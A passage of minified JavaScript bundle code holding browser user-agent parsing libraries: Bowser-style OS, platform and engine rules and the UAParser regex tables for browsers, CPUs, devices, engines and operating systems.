g=C.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,p)||C.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,p)||C.default.getFirstMatch(/\bbb(\d+)/i,p);return{name:P.OS_MAP.BlackBerry,version:g}}},{test:[/bada/i],describe:function(p){var g=C.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,p);return{name:P.OS_MAP.Bada,version:g}}},{test:[/tizen/i],describe:function(p){var g=C.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,p);return{name:P.OS_MAP.Tizen,version:g}}},{test:[/linux/i],describe:function(){return{name:P.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:P.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(p){var g=C.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,p);return{name:P.OS_MAP.PlayStation4,version:g}}}];g.default=A,p.exports=g.default},94:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _,C=(_=v(17))&&_.__esModule?_:{default:_},P=v(18),A=[{test:[/googlebot/i],describe:function(){return{type:P.PLATFORMS_MAP.bot,vendor:"Google"}}},{test:[/huawei/i],describe:function(p){var g=C.default.getFirstMatch(/(can-l01)/i,p)&&"Nova",v={type:P.PLATFORMS_MAP.mobile,vendor:"Huawei"};return g&&(v.model=g),v}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:P.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:P.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:P.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:P.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:P.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:P.PLATFORMS_MAP.tablet}}},{test:function(p){var g=p.test(/ipod|iphone/i),v=p.test(/like (ipod|iphone)/i);return g&&!v},describe:function(p){var g=C.default.getFirstMatch(/(ipod|iphone)/i,p);return{type:P.PLATFORMS_MAP.mobile,vendor:"Apple",model:g}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:P.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/Nokia/i],describe:function(p){var g=C.default.getFirstMatch(/Nokia\s+([0-9]+(\.[0-9]+)?)/i,p),v={type:P.PLATFORMS_MAP.mobile,vendor:"Nokia"};return g&&(v.model=g),v}},{test:[/[^-]mobi/i],describe:function(){return{type:P.PLATFORMS_MAP.mobile}}},{test:function(p){return"blackberry"===p.getBrowserName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(p){return"bada"===p.getBrowserName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.mobile}}},{test:function(p){return"windows phone"===p.getBrowserName()},describe:function(){return{type:P.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(p){var g=Number(String(p.getOSVersion()).split(".")[0]);return"android"===p.getOSName(!0)&&g>=3},describe:function(){return{type:P.PLATFORMS_MAP.tablet}}},{test:function(p){return"android"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.mobile}}},{test:function(p){return"macos"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(p){return"windows"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.desktop}}},{test:function(p){return"linux"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.desktop}}},{test:function(p){return"playstation 4"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.tv}}},{test:function(p){return"roku"===p.getOSName(!0)},describe:function(){return{type:P.PLATFORMS_MAP.tv}}}];g.default=A,p.exports=g.default},95:function(p,g,v){"use strict";g.__esModule=!0,g.default=void 0;var _,C=(_=v(17))&&_.__esModule?_:{default:_},P=v(18),A=[{test:function(p){return"microsoft edge"===p.getBrowserName(!0)},describe:function(p){if(/\sedg\//i.test(p))return{name:P.ENGINE_MAP.Blink};var g=C.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,p);return{name:P.ENGINE_MAP.EdgeHTML,version:g}}},{test:[/trident/i],describe:function(p){var g={name:P.ENGINE_MAP.Trident},v=C.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:function(p){return p.test(/presto/i)},describe:function(p){var g={name:P.ENGINE_MAP.Presto},v=C.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:function(p){var g=p.test(/gecko/i),v=p.test(/like gecko/i);return g&&!v},describe:function(p){var g={name:P.ENGINE_MAP.Gecko},v=C.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:P.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(p){var g={name:P.ENGINE_MAP.WebKit},v=C.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,p);return v&&(g.version=v),g}}];g.default=A,p.exports=g.default}})},7232:function(p,g,v){var _;!function(C,P){"use strict";var A="function",j="undefined",N="object",W="string",U="major",V="model",$="name",Z="type",J="vendor",ee="version",te="architecture",ne="console",re="mobile",ie="tablet",oe="smarttv",ae="wearable",se="embedded",le="Amazon",ce="Apple",ue="ASUS",de="BlackBerry",fe="Browser",he="Chrome",pe="Firefox",me="Google",ge="Huawei",ve="LG",ye="Microsoft",be="Motorola",we="Opera",_e="Samsung",Ce="Sharp",ke="Sony",xe="Xiaomi",Te="Zebra",Ee="Facebook",Le="Chromium OS",Pe="Mac OS",enumerize=function(p){for(var g={},v=0;v<p.length;v++)g[p[v].toUpperCase()]=p[v];return g},has=function(p,g){return typeof p===W&&-1!==lowerize(g).indexOf(lowerize(p))},lowerize=function(p){return p.toLowerCase()},trim=function(p,g){if(typeof p===W)return p=p.replace(/^\s\s*/,""),typeof g===j?p:p.substring(0,350)},rgxMapper=function(p,g){for(var v,_,C,j,W,U,V=0;V<g.length&&!W;){var $=g[V],Z=g[V+1];for(v=_=0;v<$.length&&!W&&$[v];)if(W=$[v++].exec(p))for(C=0;C<Z.length;C++)U=W[++_],typeof(j=Z[C])===N&&j.length>0?2===j.length?typeof j[1]==A?this[j[0]]=j[1].call(this,U):this[j[0]]=j[1]:3===j.length?typeof j[1]!==A||j[1].exec&&j[1].test?this[j[0]]=U?U.replace(j[1],j[2]):P:this[j[0]]=U?j[1].call(this,U,j[2]):P:4===j.length&&(this[j[0]]=U?j[3].call(this,U.replace(j[1],j[2])):P):this[j]=U||P;V+=2}},strMapper=function(p,g){for(var v in g)if(typeof g[v]===N&&g[v].length>0){for(var _=0;_<g[v].length;_++)if(has(g[v][_],p))return"?"===v?P:v}else if(has(g[v],p))return"?"===v?P:v;return p},Se={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Me={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[ee,[$,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[ee,[$,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[$,ee],[/opios[\/ ]+([\w\.]+)/i],[ee,[$,we+" Mini"]],[/\bopr\/([\w\.]+)/i],[ee,[$,we]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[$,ee],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[ee,[$,"UC"+fe]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[ee,[$,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[ee,[$,"WeChat"]],[/konqueror\/([\w\.]+)/i],[ee,[$,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[ee,[$,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[ee,[$,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[$,/(.+)/,"$1 Secure "+fe],ee],[/\bfocus\/([\w\.]+)/i],[ee,[$,pe+" Focus"]],[/\bopt\/([\w\.]+)/i],[ee,[$,we+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[ee,[$,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[ee,[$,"Dolphin"]],[/coast\/([\w\.]+)/i],[ee,[$,we+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[ee,[$,"MIUI "+fe]],[/fxios\/([-\w\.]+)/i],[ee,[$,pe]],[/\bqihu|(qi?ho?o?|360)browser/i],[[$,"360 "+fe]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[$,/(.+)/,"$1 "+fe],ee],[/(comodo_dragon)\/([\w\.]+)/i],[[$,/_/g," "],ee],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[$,ee],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[$],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[$,Ee],ee],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[$,ee],[/\bgsa\/([\w\.]+) .*safari\//i],[ee,[$,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[ee,[$,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[ee,[$,he+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[$,he+" WebView"],ee],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[ee,[$,"Android "+fe]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[$,ee],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[ee,[$,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[ee,$],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[$,[ee,strMapper,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[$,ee],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[$,"Netscape"],ee],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[ee,[$,pe+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[$,ee],[/(cobalt)\/([\w\.]+)/i],[$,[ee,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[te,"amd64"]],[/(ia32(?=;))/i],[[te,lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[te,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[te,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[te,"armhf"]],[/windows (ce|mobile); ppc;/i],[[te,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[te,/ower/,"",lowerize]],[/(sun4\w)[;\)]/i],[[te,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[te,lowerize]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[V,[J,_e],[Z,ie]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[V,[J,_e],[Z,re]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[V,[J,ce],[Z,re]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[V,[J,ce],[Z,ie]],[/(macintosh);/i],[V,[J,ce]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[V,[J,Ce],[Z,re]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[V,[J,ge],[Z,ie]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[V,[J,ge],[Z,re]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[V,/_/g," "],[J,xe],[Z,re]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[V,/_/g," "],[J,xe],[Z,ie]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[V,[J,"OPPO"],[Z,re]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[V,[J,"Vivo"],[Z,re]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[V,[J,"Realme"],[Z,re]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[V,[J,be],[Z,re]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[V,[J,be],[Z,ie]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[V,[J,ve],[Z,ie]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[V,[J,ve],[Z,re]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[V,[J,"Lenovo"],[Z,ie]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[V,/_/g," "],[J,"Nokia"],[Z,re]],[/(pixel c)\b/i],[V,[J,me],[Z,ie]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[V,[J,me],[Z,re]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[V,[J,ke],[Z,re]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[V,"Xperia Tablet"],[J,ke],[Z,ie]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[V,[J,"OnePlus"],[Z,re]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[V,[J,le],[Z,ie]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[V,/(.+)/g,"Fire Phone $1"],[J,le],[Z,re]],[/(playbook);[-\w\),; ]+(rim)/i],[V,J,[Z,ie]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[V,[J,de],[Z,re]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[V,[J,ue],[Z,ie]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[V,[J,ue],[Z,re]],[/(nexus 9)/i],[V,[J,"HTC"],[Z,ie]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[J,[V,/_/g," "],[Z,re]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[V,[J,"Acer"],[Z,ie]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[V,[J,"Meizu"],[Z,re]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[J,V,[Z,re]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[J,V,[Z,ie]],[/(surface duo)/i],[V,[J,ye],[Z,ie]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[V,[J,"Fairphone"],[Z,re]],[/(u304aa)/i],[V,[J,"AT&T"],[Z,re]],[/\bsie-(\w*)/i],[V,[J,"Siemens"],[Z,re]],[/\b(rct\w+) b/i],[V,[J,"RCA"],[Z,ie]],[/\b(venue[\d ]{2,7}) b/i],[V,[J,"Dell"],[Z,ie]],[/\b(q(?:mv|ta)\w+) b/i],[V,[J,"Verizon"],[Z,ie]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[V,[J,"Barnes & Noble"],[Z,ie]],[/\b(tm\d{3}\w+) b/i],[V,[J,"NuVision"],[Z,ie]],[/\b(k88) b/i],[V,[J,"ZTE"],[Z,ie]],[/\b(nx\d{3}j) b/i],[V,[J,"ZTE"],[Z,re]],[/\b(gen\d{3}) b.+49h/i],[V,[J,"Swiss"],[Z,re]],[/\b(zur\d{3}) b/i],[V,[J,"Swiss"],[Z,ie]],[/\b((zeki)?tb.*\b) b/i],[V,[J,"Zeki"],[Z,ie]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[J,"Dragon Touch"],V,[Z,ie]],[/\b(ns-?\w{0,9}) b/i],[V,[J,"Insignia"],[Z,ie]],[/\b((nxa|next)-?\w{0,9}) b/i],[V,[J,"NextBook"],[Z,ie]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[J,"Voice"],V,[Z,re]],[/\b(lvtel\-)?(v1[12]) b/i],[[J,"LvTel"],V,[Z,re]],[/\b(ph-1) /i],[V,[J,"Essential"],[Z,re]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[V,[J,"Envizen"],[Z,ie]],[/\b(trio[-\w\. ]+) b/i],[V,[J,"MachSpeed"],[Z,ie]],[/\btu_(1491) b/i],[V,[J,"Rotor"],[Z,ie]],[/(shield[\w ]+) b/i],[V,[J,"Nvidia"],[Z,ie]],[/(sprint) (\w+)/i],[J,V,[Z,re]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[J,ye],[Z,re]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[V,[J,Te],[Z,ie]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[V,[J,Te],[Z,re]],[/smart-tv.+(samsung)/i],[J,[Z,oe]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[J,_e],[Z,oe]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[J,ve],[Z,oe]],[/(apple) ?tv/i],[J,[V,ce+" TV"],[Z,oe]],[/crkey/i],[[V,he+"cast"],[J,me],[Z,oe]],[/droid.+aft(\w)( bui|\))/i],[V,[J,le],[Z,oe]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[V,[J,Ce],[Z,oe]],[/(bravia[\w ]+)( bui|\))/i],[V,[J,ke],[Z,oe]],[/(mitv-\w{5}) bui/i],[V,[J,xe],[Z,oe]],[/Hbbtv.*(technisat) (.*);/i],[J,V,[Z,oe]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[J,trim],[V,trim],[Z,oe]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[Z,oe]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[J,V,[Z,ne]],[/droid.+; (shield) bui/i],[V,[J,"Nvidia"],[Z,ne]],[/(playstation [345portablevi]+)/i],[V,[J,ke],[Z,ne]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[V,[J,ye],[Z,ne]],[/((pebble))app/i],[J,V,[Z,ae]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[V,[J,ce],[Z,ae]],[/droid.+; (glass) \d/i],[V,[J,me],[Z,ae]],[/droid.+; (wt63?0{2,3})\)/i],[V,[J,Te],[Z,ae]],[/(quest( 2| pro)?)/i],[V,[J,Ee],[Z,ae]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[J,[Z,se]],[/(aeobc)\b/i],[V,[J,le],[Z,se]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[V,[Z,re]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[V,[Z,ie]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[Z,ie]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[Z,re]],[/(android[-\w\. ]{0,9});.+buil/i],[V,[J,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[ee,[$,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[ee,[$,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[$,ee],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[ee,$]],os:[[/microsoft (windows) (vista|xp)/i],[$,ee],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[$,[ee,strMapper,Se]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[$,"Windows"],[ee,strMapper,Se]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/ios;fbsv\/([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[ee,/_/g,"."],[$,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[$,Pe],[ee,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[ee,$],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[$,ee],[/\(bb(10);/i],[ee,[$,de]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[ee,[$,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[ee,[$,pe+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[ee,[$,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[ee,[$,"watchOS"]],[/crkey\/([\d\.]+)/i],[ee,[$,he+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[$,Le],ee],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[$,ee],[/(sunos) ?([\w\.\d]*)/i],[[$,"Solaris"],ee],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[$,ee]]},UAParser=function(p,g){if(typeof p===N&&(g=p,p=P),!(this instanceof UAParser))return new UAParser(p,g).getResult();var v=typeof C!==j&&C.navigator?C.navigator:P,_=p||(v&&v.userAgent?v.userAgent:""),ne=v&&v.userAgentData?v.userAgentData:P,oe=g?function(p,g){var v={};for(var _ in p)g[_]&&g[_].length%2==0?v[_]=g[_].concat(p[_]):v[_]=p[_];return v}(Me,g):Me,ae=v&&v.userAgent==_;return this.getBrowser=function(){var p,g={};return g[$]=P,g[ee]=P,rgxMapper.call(g,_,oe.browser),g[U]=typeof(p=g[ee])===W?p.replace(/[^\d\.]/g,"").split(".")[0]:P,ae&&v&&v.brave&&typeof v.brave.isBrave==A&&(g[$]="Brave"),g},this.getCPU=function(){var p={};return p[te]=P,rgxMapper.call(p,_,oe.cpu),p},this.getDevice=function(){var p={};return p[J]=P,p[V]=P,p[Z]=P,rgxMapper.call(p,_,oe.device),ae&&!p[Z]&&ne&&ne.mobile&&(p[Z]=re),ae&&"Macintosh"==p[V]&&v&&typeof v.standalone!==j&&v.maxTouchPoints&&v.maxTouchPoints>2&&(p[V]="iPad",p[Z]=ie),p},this.getEngine=function(){var p={};return p[$]=P,p[ee]=P,rgxMapper.call(p,_,oe.engine),p},this.getOS=function(){var p={};return p[$]=P,p[ee]=P,rgxMapper.call(p,_,oe.os),ae&&!p[$]&&ne&&"Unknown"!=ne.platform&&(p[$]=ne.platform.replace(/chrome 